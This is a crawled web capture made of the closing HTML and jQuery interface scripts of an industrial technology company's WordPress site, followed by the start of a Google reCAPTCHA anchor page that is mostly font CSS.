<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-440"><a href="https://www.ms-technologies.com/service-support/">Service &#038; Support <b class="asmh-caret"></b></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-496"><a href="https://www.ms-technologies.com/service-support/#producttraining">Product Training</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-497"><a href="https://www.ms-technologies.com/service-support/#onsiteservice">On-Site Service</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-498"><a href="https://www.ms-technologies.com/service-support/#technicalsupport">Technical Support</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-499"><a href="https://www.ms-technologies.com/service-support/#consumablesparts">Consumables &#038; Parts</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-500"><a href="https://www.ms-technologies.com/service-support/#inhouserepair">Certified Partner Program</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-502"><a href="https://www.ms-technologies.com/service-support/#softwaredownloads">Software Downloads</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-439"><a href="https://www.ms-technologies.com/news-events/">Media &#038; Insights <b class="asmh-caret"></b></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-984"><a href="https://www.ms-technologies.com/category/press-releases/">Press Releases</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1811"><a href="https://www.ms-technologies.com/category/case-studies-market-applications/">Case studies / Market Applications</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-461"><a href="https://www.ms-technologies.com/contact-us/">Contact Us <b class="asmh-caret"></b></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-588"><a href="https://www.ms-technologies.com/contact-us/#sales">Sales</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-809"><a href="https://www.ms-technologies.com/contact-us/#support">Support</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1006"><a href="https://www.ms-technologies.com/privacy-policy/">Privacy Policy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1005"><a href="https://www.ms-technologies.com/terms-of-use/">Terms of Use</a></li>
</ul>
</li>
</ul></nav></div>
      </div>
              
          </div>
      </div></script>
<script type="text/javascript" language="javascript" src="https://www.ms-technologies.com/wp-content/themes/mstech/js/script.js"></script>
<script src="https://www.ms-technologies.com/wp-content/themes/mstech/js/swiper.min.js"></script>

<script>
function isiPhone(){
    return (
        (navigator.platform.indexOf("iPhone") != -1) ||
        (navigator.platform.indexOf("iPod") != -1)
    );
}
jQuery(document).on("click",".content-title",function(){ 
	
		jQuery('#extradiv').remove();
	if(jQuery(this).hasClass('temp')){
	jQuery('.content-title').removeClass('temp');
		
		jQuery('#extradiv').remove();
	}else{
	jQuery(this).addClass('temp');
		
		jQuery(this).parent().parent().append('<div class="desc" id="extradiv"></div>');
		jQuery(this).parent().parent().find('.desc').html(jQuery(this).parent().find('.content-desc').html());
	}	

})
jQuery('.ui-accordion-header').click(function(){
	jQuery('.content-desc').hide();

})
jQuery('.food_click').click(function(){
	jQuery('.ms-bullet').removeClass("ms-bullet-selected");
	jQuery('.ms-bullet:nth-child(4)').click();
})

jQuery('.security_click').click(function(){
	jQuery('.ms-bullet').removeClass("ms-bullet-selected");
	jQuery('.ms-bullet:nth-child(3)').click();
})
jQuery('.diagno_click').click(function(){
	jQuery('.ms-bullet').removeClass("ms-bullet-selected");
	//jQuery('.ms-bullet:nth-child(6)').click();
	jQuery('.ms-bullet:nth-child(5)').click();
})
jQuery('.research_click').click(function(){
	jQuery('.ms-bullet').removeClass("ms-bullet-selected");
	//jQuery('.ms-bullet:nth-child(2)').click();
	jQuery('.ms-bullet:nth-child(1)').click();
})



jQuery('.pharma_click').click(function(){
	jQuery('.ms-bullet').removeClass("ms-bullet-selected");
	jQuery('.ms-bullet:nth-child(5)').click();
})




jQuery(document).ready(function(e) {
	
	jQuery('.langselect a').click(function(){
		jQuery('#full-screen-lang').toggleClass('active');
		});
	
    jQuery('.full-screen-nav-close').click(function(){
		jQuery('#full-screen-lang').toggleClass('active');
		});
	if(isiPhone()){
  //jQuery('.page').addClass('iphone');
}
	jQuery('.searchit').on('click',function(){
		jQuery('.serachform').toggle();
	});
	
});
jQuery(window).scroll(function() {    

    var scroll = jQuery(window).scrollTop();    

    if (scroll >=83) {

        jQuery("body").addClass("sticky");

    }else{

		   jQuery("body").removeClass("sticky");

	}
	});
                             
    </script>
</script>
</body>
</html>
<script type="text/javascript" language="javascript">

jQuery('.wpcf7-select').change(function(){

	if(jQuery(this).val()!="Select Country"){

		jQuery(this).addClass('active');

	}else{

	jQuery(this).removeClass('active');	

	}

	});

document.getElementById("defaultOpen").click();

function openCity(evt, cityName) {

    // Declare all variables

    var i, tabcontent, tablinks;



    // Get all elements with class="tabcontent" and hide them

    tabcontent = document.getElementsByClassName("tabcontent");

    for (i = 0; i < tabcontent.length; i++) {

        tabcontent[i].style.display = "none";

    }



    // Get all elements with class="tablinks" and remove the class "active"

    tablinks = document.getElementsByClassName("tablinks");

    for (i = 0; i < tablinks.length; i++) {

        tablinks[i].className = tablinks[i].className.replace(" active", "");

    }



    // Show the current tab, and add an "active" class to the button that opened the tab

    document.getElementById(cityName).style.display = "block";

    evt.currentTarget.className += " active";

}

jQuery(document).ready(function(){

	jQuery('#product_lit').find('img').css('margin-right','10px');

	jQuery('#product_lit').find('img').parent().css('line-height','34px');

	 });

</script>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using disk: enhanced 

Served from: www.ms-technologies.com @ 2026-01-24 23:51:07 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeBqcIZAAAAAF3-mTG7OUKK9rwSgrnGWh_vOod8&co=aHR0cHM6Ly93d3cubXMtdGVjaG5vbG9naWVzLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=jcq2qwzh6zp7
body_size: 48683
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="2oFXQwxvcexlNQboVS9uDA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="2oFXQwxvcexlNQboVS9uDA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="2oFXQwxvcexlNQboVS9uDA">
